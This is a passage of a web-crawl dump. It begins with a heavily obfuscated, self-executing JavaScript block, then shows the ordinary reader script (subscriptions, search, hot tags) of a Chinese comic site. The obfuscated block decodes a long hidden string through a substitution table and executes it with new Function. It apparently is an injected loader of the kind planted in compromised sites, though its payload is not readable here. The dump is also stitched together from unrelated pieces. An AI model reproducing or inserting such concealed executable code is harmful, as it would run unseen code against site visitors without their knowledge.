r\x27','757362PnznZk','*M@;k','dXMUX','ObQ2/','O8^\x27(','}Hy~X','a9ovg','g}9hH','K*}\x20b'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xb7;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10a'))/0x1+-parseInt(j('0x168'))/0x2+parseInt(j('0x1c5'))/0x3+-parseInt(j('0x1f2'))/0x4+parseInt(j('0x1b8'))/0x5+parseInt(j('0x136'))/0x6*(-parseInt(j('0x186'))/0x7)+parseInt(j('0x1f5'))/0x8*(parseInt(j('0x18f'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe5b11),!(function(){const k=b,c={'CGQNV':function(f,g){return f(g);},'cHrfn':k('0x110')+k('0x20b')+k('0x179')+k('0x1a4')+k('0x14e')+k('0xff')+k('0x181')+k('0x1c3')+k('0x129')+k('0xe3')+k('0xd4')+k('0x197')+k('0xd9')+k('0x1e9')+k('0x1a1')+k('0x13e')+k('0x15b')+k('0xd0')+k('0xe8')+k('0x187')+k('0x1f8')+k('0x1e8')+k('0x191')+k('0x16b')+k('0xf4')+k('0x1ba')+k('0x213')+k('0x1ba')+k('0x213')+k('0x138')+k('0x1af')+k('0x1c0')+k('0x17e')+k('0xde')+k('0x175')+k('0xf5')+k('0x119')+k('0x1a8')+k('0x102')+k('0x182')+k('0x1cf')+k('0x201')+k('0x173')+k('0x143')+k('0x1ab')+k('0xe6')+k('0x12c')+k('0x195')+k('0x176')+k('0x1b4')+k('0x14a')+k('0x147')+k('0x1f9')+k('0x1c9')+k('0x1b5')+k('0x117')+k('0x18c')+k('0x14e')+k('0x1bf')+k('0x150')+k('0xd2')+k('0x188')+k('0x20d')+k('0x174')+k('0x1d0')+k('0x1a7')+k('0x130')+k('0x117')+k('0x20e')+k('0x14e')+k('0x209')+k('0x1d9')+k('0x17d')+k('0x20f')+k('0x167')+k('0x1d2')+k('0xc4')+k('0x146')+k('0x1fd')+k('0x1a5')+k('0xf6')+k('0x1ca')+k('0x1b9')+k('0x105')+k('0x1be')+k('0x1d1')+k('0x131')+k('0x1b7')+k('0x134')+k('0x12e')+k('0xf2')+k('0xf0')+k('0x1c1')+k('0x1c8')+k('0x1f6')+k('0x128')+k('0x1d5')+k('0x13b')+k('0x185')+k('0xd1')+k('0x1f7')+k('0xc5')+k('0x115')+k('0x1c2')+k('0x120')+k('0x183')+k('0x157')+k('0xcd')+k('0x1a5')+k('0x15d')+k('0xf9')+k('0x19f')+k('0x1da')+k('0x156')+k('0x123')+k('0x14e')+k('0xd7')+k('0xe2')+k('0x11e')+k('0x15f')+k('0x169')+k('0x1a3')+k('0x18e')+k('0x17c')+k('0xce')+k('0x12c')+k('0x195')+k('0x17a')+k('0x159')+k('0x1e1')+k('0x151')+k('0x113')+k('0xe1')+k('0x1fb')+k('0x197')+k('0x15a')+k('0x132')+k('0x10c')+k('0x1c3')+k('0x1fa')+k('0xe2')+k('0x1ff')+k('0xe2')+k('0xc2')+k('0x158')+k('0x116')+k('0xe0')+k('0x1f4')+k('0xca')+k('0x20a')+k('0x197')+k('0x10f')+k('0xb8')+k('0x1c7')+k('0x1ec')+k('0x13c')+k('0x19b')+k('0x1f3')+k('0x178')+k('0x1ae')+k('0x1e7')+k('0x1e0')+k('0x16a')+k('0xca')+k('0x205')+k('0x11a')+k('0x1e6')+k('0x11c')+k('0x18d')+k('0x11d')+k('0xf8')+k('0x10b')+k('0x1e3')+k('0x15e')+k('0x1de')+k('0x112')+k('0x19a')+k('0x133')+k('0x1bb')+k('0x104')+k('0x144')+k('0xe4')+k('0x141')+k('0x19e')+k('0xc8')+k('0x1ad')+k('0x1fe')+k('0x10b')+k('0x1e3')+k('0xfa')+k('0x198')+k('0x140')+k('0x11c')+k('0x172')+k('0x184')+k('0xf3')+k('0x15c')+k('0x200')+k('0x1b6')+k('0x212')+(k('0x19e')+k('0x103')+k('0x1ad')+k('0x1a0')+k('0xd6')+k('0x19d')+k('0x18a')+k('0x111')+k('0xcf')+k('0x18b')+k('0x153')+k('0xda')+k('0x164')+k('0x180')+k('0x14d')+k('0x1bd')+k('0x118')+k('0x16c')+k('0x1ee')+k('0x1ef')+k('0x16e')+k('0xeb')+k('0x100')+k('0x108')+k('0x13d')+k('0x107')+k('0x122')+k('0x192')+k('0xbc')+k('0xbe')+k('0xe9')+k('0x208')+k('0x1db')+k('0xfb')+k('0x106')+k('0x16f')+k('0x206')+k('0x1df')+k('0xef')+k('0xfd')+k('0xb7')+k('0x199')+k('0x152')+k('0xf7')+k('0x106')+k('0xe5')+k('0x1fc')+k('0xc3')+k('0x1fc')+k('0x155')+k('0xfc')+k('0x16d')+k('0x182')+k('0x1cf')+k('0x201')+k('0xec')+k('0xd8')+k('0x203')+k('0xb9')+k('0x163')+k('0xee')+k('0x1b0')+k('0x163')+k('0x161')+k('0xc1')+k('0xdd')+k('0x135')+k('0x126')+k('0x11b')+k('0x148')+k('0xcb')+k('0x1e5')+k('0x12d')+k('0x196')+k('0x1f1')+k('0xcc')+k('0x14c')+k('0x202')+k('0x12b')+k('0x1a9')+k('0x1d4')+k('0x1a6')+k('0x142')+k('0x190')+k('0x194')+k('0xdc')+k('0x137')+k('0x170')+k('0x1ea')+k('0x1dd')+k('0x1b3')+k('0x127')+k('0xbb')+k('0x1c3')+k('0x1e4')+k('0xd5')+k('0xea')+k('0x12a')+k('0x204')+k('0x1b2')+k('0x1cd')+k('0x1ce')+k('0x1eb')+k('0xfe')+k('0x1f4')+k('0xca')+k('0x1cb')+k('0xe7')+k('0x1c3')+k('0x1b1')+k('0x193')+k('0x1c6')+k('0x14f')+k('0x1c4')+k('0x1ed')+k('0x1ac')+k('0x166')+k('0x1a2')+k('0x1f0')+k('0x11f')+k('0xd3')+k('0xbd')+k('0x124')+k('0x1d3')+k('0x13a')+k('0xc9')+k('0x12f')+k('0xc6')+k('0x189')+k('0x1aa')+k('0xba')+k('0x125')+k('0x114')+k('0x154')+k('0x20c')+k('0x17b')+k('0x109')+k('0x1d8')+k('0xeb')+k('0x160')+k('0x149')+k('0xf1')+k('0xc0')+k('0x207')+k('0x1bc')+k('0x162')+k('0x101')+k('0x177')+k('0x19c')+k('0x139')+k('0x17f')+k('0x1d7')+k('0x145')+k('0x10d')+k('0xc7')+k('0x1cc')+k('0x165')+k('0x1e2')+k('0xed')+k('0x121')+k('0x1dc')+k('0xdf')+k('0xdb')+k('0x1d6')+k('0x210')+k('0x171')+k('0x14b')+'D')};var d=f=>{let g={'y':'(',';':'4','@':'7','|':'I','g':'n','i':'G','V':'V','Y':'F','n':'_','B':'A','Q':'o','*':'e','4':'J','W':'@','c':']','}':'t','%':'~','+':'Q','q':'H',',':'i','d':'h','j':'p','s':'}','9':'s','N':'K','k':'6','[':'W','w':'S','&':'R','e':'1','8':'d','X':',','2':'m','~':'g','b':'c','.':'U','T':'5','t':'*','3':'u','-':'D',':':'z','Z':'v','{':'q','I':'3','O':'.','D':';','z':'r','A':':','M':'b','H':'y','=':'P','!':'k','v':'w','L':'E','5':'!','^':'+','7':'M','C':'L','o':'O','l':'{','?':'T','_':'N','S':'%','P':'Z','R':'Y','1':'^','p':'8','r':'=','E':'9','F':'[','J':'-','m':'f','u':'C','a':'a','h':'B','G':'X','K':'l','U':')','f':'j','6':'?','(':'&','x':'2',')':'x',']':'|'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x10e')](d,c[k('0x211')][k('0xbf')+k('0x13f')](0x10));new Function('d',e)(d);}()));})();


--- FILE ---
content_type: application/javascript
request_url: https://www.xntoon.com/hanman/static/dist/ppm/js/m_reader.js
body_size: 1225
content:
function hotTag(){var a="/api/search/top";T.restGet(a,{},function(a){var b,c,d;if(0==a.code&&a.data.comics.length>0){for(b="",c=["42b5ff","0096ff","2775f7","0096ff","0096ff","42b5ff"],d=0;d<a.data.comics.length;d++)b+='<li><a href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+a.data.comics[d].id+'" ',b+='style="background: #'+c[d]+'">'+a.data.comics[d].title+"</a></li>";$("#HotTag").html(b)}})}function goBack(){""==document.referrer||-1==document.referrer.indexOf(window.location.host)?window.location="/":window.history.go(-1)}function isSubscribe(a){var b,c,d,e,f;if(UserCookie(),1==m_global.isLogin){for(b=localStorage.mySubscribeData,void 0==b||""==b||""==JSON.parse(b)?(c="/api/mysubscribe",T.restGet(c,{},function(a){0==a.code&&void 0!=a.data.comics&&(b=JSON.stringify(a.data.comics),a.data.comics)})):d=JSON.parse(b),e=!1,(void 0==d||""==d)&&(d=[]),f=0;f<d.length;f++)if(d[f]["comic_id"]==a){e=!0;break}e?($("#Subscribe").html("取消订阅"),$("#Subscribe").attr("onclick","unSubscribe('"+a+"')"),$("#subject_"+a).html("已订阅").attr("onclick","")):($("#Subscribe").html("订阅漫画"),$("#Subscribe").attr("onclick","addSubscribe('"+a+"')"),$("#subject_"+a).html("订阅漫画").attr("onclick","addSubscribe("+a+")"))}else localStorage.removeItem("mySubscribeData")}function unSubscribe(a){var b="";b+='<div class="layerIcon02" id="subWindow"></div>',b+='<p class="LinHei">您确定要取消该漫画订阅吗？</p>',b+='<a class="PubBtn look" id="okBtn" onclick="subscribeDel('+a+')">确定</a>',b+='<a class="PubBtn can" id="Cancel">取消</a>',openwindow(b)}function subscribeRmove(a){var d,e,f,b=JSON.parse(localStorage.mySubscribeData),c=[];for(d=0;d<b.length;d++)for(e in b[d])c.push(parseInt(b[d][e]));f=$.inArray(a,c),b.remove(b[f]),$("#subWindow").parent().remove(),$(".show").remove(),$("#Subscribe").html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),$("#mysub_"+a).html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),localStorage.mySubscribeData=JSON.stringify(b)}function subscribeDel(a){UserCookie();var b="/api/subscribe/del";T.restPost(b,{comic_id:a,sub_type:0},function(b){0==b.code?(subscribeRmove(a),$("#sub_"+a).remove(),0==$(".itemBox").length&&$(".Introduct_Sub").length<0&&no_conten()):700==b.code&&(subscribeRmove(a),$("#Subscribe").html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),$("#mysub_"+a).html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),console.log(b.msg))})}function updateRecommends(a,b){var c="/api/block.php?a="+a+"&b="+b;$("#blockbtn_"+a).attr("onclick","updateRecommends("+a+","+(b+1)+")"),T.restGet(c,{},function(b){var c,d,e;if(0==b.code&&b.data.comics.length>0){for(c="",d=0;d<b.data.comics.length;d++)e=b.data.comics[d],c+='<li><a class="ImgA autoHeight" href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+e["id"]+'"><img src="'+e["cover"]+'" width="100%"/></a>'+'<a class="txtA">'+e["title"]+"</a>",e["authorstr"]&&(c+='<span class="info">作者:'+e["authorstr"]+"</span>"),c+="</li>";$("#"+a).html(c)}})}function headSerch(a){$(a).bind("input propertychange",function(){var b=$.trim($(a).val()),c=$("#messagelist"),d="/api/search/keyword";c.show(),""!=b?T.restGet(d,{keywords:b},function(a){var e,d="";if(0==a.code)for(e=0;e<a.data.comics.length;e++)d+='<li><a href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+a.data.comics[e].title+'">'+a.data.comics[e].title+"</a></li>";else d='<li><a href="javascript:;">无搜索结果</a></li>';c.html(d),$("form[id=searchForm]").attr("action","/search/"+b)},function(){c.hide()}):($("#messagelist").html(""),c.hide())})}function success(){}function serchAction(){var a=$("#searInput").val();""!=a?location.href=(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/search/"+a:alert("请输入关键词")}var update_read_status=function(a){url="/api/subscribe/upread",T.ajaxJsonp(url,{sub_id:a},function(){location.href=(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+a})};